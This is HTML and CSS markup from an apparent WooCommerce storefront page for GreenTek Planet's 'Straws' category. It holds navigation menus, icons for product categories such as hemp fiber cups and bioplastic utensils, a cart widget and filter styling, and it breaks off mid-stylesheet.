img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-7fa6e35{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 100px;--row-gap:0px;--column-gap:100px;}.elementor-69184 .elementor-element.elementor-element-a7e926b img{transition-duration:0.9s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-7573831 .elementor-button{background-color:var( --e-global-color-5cf087a );font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );fill:var( --e-global-color-366c970 );color:var( --e-global-color-366c970 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );}.elementor-69184 .elementor-element.elementor-element-7573831{width:var( --container-widget-width, 55% );max-width:55%;--container-widget-width:55%;--container-widget-flex-grow:0;}.elementor-69184 .elementor-element.elementor-element-7573831.elementor-element{--flex-grow:0;--flex-shrink:0;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69184 .elementor-element.elementor-element-84536a9 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-8143b40{--justify-content:space-around;--gap:0px 50px;--row-gap:0px;--column-gap:50px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69184 .elementor-element.elementor-element-001d8d4{--justify-content:space-around;--gap:0px 50px;--row-gap:0px;--column-gap:50px;}.elementor-69184 .elementor-element.elementor-element-7fa6e35{--justify-content:space-around;--gap:0px 50px;--row-gap:0px;--column-gap:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-7573831 .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}}@media(min-width:768px){.elementor-69184 .elementor-element.elementor-element-da8205a{--width:10%;}.elementor-69184 .elementor-element.elementor-element-dd718cf{--width:50%;}.elementor-69184 .elementor-element.elementor-element-7667f5a{--width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-69184 .elementor-element.elementor-element-da8205a{--width:15%;}.elementor-69184 .elementor-element.elementor-element-dd718cf{--width:50%;}.elementor-69184 .elementor-element.elementor-element-7667f5a{--width:50%;}}@media(max-width:767px){.elementor-69184 .elementor-element.elementor-element-c19f4b6{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69184 .elementor-element.elementor-element-84536a9 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-8143b40{--justify-content:space-around;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69184 .elementor-element.elementor-element-001d8d4{--justify-content:space-around;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-69184 .elementor-element.elementor-element-7fa6e35{--justify-content:space-around;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-7573831 .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}}</style>		<div data-elementor-type="wp-post" data-elementor-id="69184" class="elementor elementor-69184" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-c19f4b6 e-flex e-con-boxed e-con e-parent" data-id="c19f4b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-da8205a e-con-full e-flex e-con e-child" data-id="da8205a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-84536a9 elementor-widget__width-auto e-transform elementor-widget elementor-widget-heading" data-id="84536a9" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:270,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">product
categories</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-dd718cf e-con-full e-flex e-con e-child" data-id="dd718cf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-992c0f9 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="992c0f9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-float">
				<ul id="menu-1-992c0f9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68986"><a href="https://greentekplanet.com/product-category/bagassefiber-disposables/?wpf_filter_cat_1=220&#038;wpf_fbv=1&#038;all_products_filtering=1" class="elementor-item">Bagasse (Fiber) Disposables</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68987"><a href="https://greentekplanet.com/product-category/bundles/?wpf_filter_cat_1=378&#038;wpf_fbv=1" class="elementor-item">Greentek Bundles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68988"><a href="https://greentekplanet.com/product-category/plant-based-plastics/?wpf_fbv=1&#038;wpf_filter_cat_1=217" class="elementor-item">Plant Based Plastics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68989"><a href="https://greentekplanet.com/product-category/sample-boxes/?wpf_filter_cat_1=253&#038;wpf_fbv=1" class="elementor-item">Sample Boxes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68990"><a href="https://greentekplanet.com/product-category/subscription/?wpf_filter_cat_1=375&#038;wpf_fbv=1" class="elementor-item">Subscription</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-992c0f9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68986"><a href="https://greentekplanet.com/product-category/bagassefiber-disposables/?wpf_filter_cat_1=220&#038;wpf_fbv=1&#038;all_products_filtering=1" class="elementor-item" tabindex="-1">Bagasse (Fiber) Disposables</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68987"><a href="https://greentekplanet.com/product-category/bundles/?wpf_filter_cat_1=378&#038;wpf_fbv=1" class="elementor-item" tabindex="-1">Greentek Bundles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68988"><a href="https://greentekplanet.com/product-category/plant-based-plastics/?wpf_fbv=1&#038;wpf_filter_cat_1=217" class="elementor-item" tabindex="-1">Plant Based Plastics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68989"><a href="https://greentekplanet.com/product-category/sample-boxes/?wpf_filter_cat_1=253&#038;wpf_fbv=1" class="elementor-item" tabindex="-1">Sample Boxes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68990"><a href="https://greentekplanet.com/product-category/subscription/?wpf_filter_cat_1=375&#038;wpf_fbv=1" class="elementor-item" tabindex="-1">Subscription</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-7667f5a e-con-full e-flex e-con e-child" data-id="7667f5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-8143b40 e-con-full e-flex e-con e-child" data-id="8143b40" data-element_type="container">
				<div class="elementor-element elementor-element-5ba251b elementor-widget elementor-widget-image" data-id="5ba251b" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/plant-based-plastics/straws/">
							<img width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Straws.png" class="elementor-animation-bob attachment-large size-large wp-image-3446" alt="Paper Straws vs Hemp Straws" />								</a>
															</div>
				<div class="elementor-element elementor-element-b3a2d4e elementor-widget elementor-widget-image" data-id="b3a2d4e" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/plant-based-plastics/utensils/">
							<img width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Utensils.png" class="elementor-animation-bob attachment-large size-large wp-image-3447" alt="Bioplastics Utensils" />								</a>
															</div>
				<div class="elementor-element elementor-element-c0a68a6 elementor-widget elementor-widget-image" data-id="c0a68a6" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/bowls/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Bowls.png" class="elementor-animation-bob attachment-large size-large wp-image-3441" alt="Hemp Fiber Bowls" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-001d8d4 e-con-full e-flex e-con e-child" data-id="001d8d4" data-element_type="container">
				<div class="elementor-element elementor-element-4a349f1 elementor-widget elementor-widget-image" data-id="4a349f1" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/clamshells/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Clamshells.png" class="elementor-animation-bob attachment-large size-large wp-image-3442" alt="Hemp Fiber Clamshells" />								</a>
															</div>
				<div class="elementor-element elementor-element-c8764c9 elementor-widget elementor-widget-image" data-id="c8764c9" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/cups/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Cups.png" class="elementor-animation-bob attachment-large size-large wp-image-3443" alt="Hemp Fiber Cups" />								</a>
															</div>
				<div class="elementor-element elementor-element-f0f2868 elementor-widget elementor-widget-image" data-id="f0f2868" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/bowl-lids/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Fiber-Lids.png" class="elementor-animation-bob attachment-large size-large wp-image-3444" alt="Hemp Fiber Cup Lids" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-7fa6e35 e-con-full e-flex e-con e-child" data-id="7fa6e35" data-element_type="container">
				<div class="elementor-element elementor-element-a7e926b elementor-widget elementor-widget-image" data-id="a7e926b" data-element_type="widget" data-widget_type="image.default">
																<a href="https://greentekplanet.com/product-category/bagassefiber-disposables/fiber-plates/">
							<img loading="lazy" width="64" height="64" src="https://greentekplanet.com/wp-content/uploads/2023/12/Fiber-Plates.png" class="elementor-animation-bob attachment-large size-large wp-image-3445" alt="Hemp Fiber Plates" />								</a>
															</div>
				<div class="elementor-element elementor-element-7573831 elementor-align-justify elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="7573831" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-bob" href="https://greentekplanet.com/shop/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SHOP NOW</span>
					</span>
					</a>
								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li id="menu-item-67816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greentekplanet.com/about-us/" class="ekit-menu-nav-link">About Us</a></li>
<li id="menu-item-67815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greentekplanet.com/articles/" class="ekit-menu-nav-link">Articles</a></li>
<li id="menu-item-67817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greentekplanet.com/b2b-accounts/" class="ekit-menu-nav-link">B2B Accounts</a></li>
<li id="menu-item-68825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greentekplanet.com/contact/" class="ekit-menu-nav-link">Contact</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-57a2da4 e-con-full e-flex e-con e-child" data-id="57a2da4" data-element_type="container">
				<div class="elementor-element elementor-element-17aadb9 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="17aadb9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY5Mjg1IiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY3ODA4IiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-88897e1 toggle-icon--basket-medium elementor-widget__width-auto elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="88897e1" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-basket-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 365C104 365 105 365 105 365H208L279 168C288 137 320 115 355 115H646C681 115 713 137 723 170L793 365H896C896 365 897 365 897 365H958C975 365 990 379 990 396S975 427 958 427H923L862 801C848 851 803 885 752 885H249C198 885 152 851 138 798L78 427H42C25 427 10 413 10 396S25 365 42 365H104ZM141 427L199 785C205 807 225 823 249 823H752C775 823 796 807 801 788L860 427H141ZM726 365L663 189C660 182 654 177 645 177H355C346 177 340 182 338 187L274 365H726ZM469 521C469 504 483 490 500 490S531 504 531 521V729C531 746 517 760 500 760S469 746 469 729V521ZM677 734C674 751 658 762 641 760 624 758 613 742 615 725L644 519C647 502 663 490 680 492S708 510 706 527L677 734ZM385 725C388 742 375 757 358 760 341 762 325 750 323 733L293 527C291 510 303 494 320 492 337 489 353 501 355 518L385 725Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4ef45a7 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="4ef45a7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b2e5fe7 elementor-widget elementor-widget-heading" data-id="b2e5fe7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">FREE SHIPPING WORLDWIDE</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ad12a0 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="1ad12a0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d1ed46a e-con-full e-flex e-con e-child" data-id="d1ed46a" data-element_type="container">
				<div class="elementor-element elementor-element-3c7da1e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3c7da1e" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://greentekplanet.com">
			<img fetchpriority="high" width="4810" height="1595" src="https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color.png" class="attachment-full size-full wp-image-64908" alt="GreenTek Planet Logo" srcset="https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color.png 4810w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-450x149.png 450w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-1000x332.png 1000w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-300x99.png 300w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-768x255.png 768w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-1536x509.png 1536w, https://greentekplanet.com/wp-content/uploads/2024/02/GT_GreenTek_Planet_Logo_Color-2048x679.png 2048w" sizes="(max-width: 4810px) 100vw, 4810px" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-9a55c4e e-con-full e-flex e-con e-child" data-id="9a55c4e" data-element_type="container">
				<div class="elementor-element elementor-element-478b7fc elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="478b7fc" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY5MzEwIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-menu1"></i>			</span>
								</span>
					</a>
								</div>
				</div>
					</div>
				</div>
				</div>
			</div>

			<div data-elementor-type="product-archive" data-elementor-id="68140" class="elementor elementor-68140 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-43f5f95e elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="43f5f95e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-23e10610 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="23e10610" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://greentekplanet.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://greentekplanet.com/product-category/plant-based-plastics/">Plant Based Plastics</a>&nbsp;&#47;&nbsp;Straws</nav>				</div>
				<div class="elementor-element elementor-element-5448a5cc elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="5448a5cc" data-element_type="widget" data-widget_type="theme-archive-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Straws</h1>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f1e12a4 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="f1e12a4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_tablet&quot;:85,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d811c74 elementor-widget-mobile__width-auto elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="d811c74" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://greentekplanet.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://greentekplanet.com/product-category/plant-based-plastics/">Plant Based Plastics</a>&nbsp;&#47;&nbsp;Straws</nav>				</div>
				<div class="elementor-element elementor-element-11cb5a7 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="11cb5a7" data-element_type="widget" data-widget_type="theme-archive-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Straws</h1>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ab093a5 e-flex e-con-boxed e-con e-parent" data-id="ab093a5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d6b2739 elementor-mobile-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="d6b2739" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:210,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY4OTM0IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">FILTER PRODUCT</span>
					</span>
					</a>
								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bf5950e e-flex e-con-boxed e-con e-parent" data-id="bf5950e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ca7f75b e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="ca7f75b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:95,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-0967432 elementor-widget elementor-widget-shortcode" data-id="0967432" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><style type="text/css" id="wpfCustomCss-1_538584">.wpfFilterTaxNameWrapper,
.wfpTitle {
  font-family: 'Questrial', sans-serif;
  font-size: 18px;
  line-spacing: 5px;
}

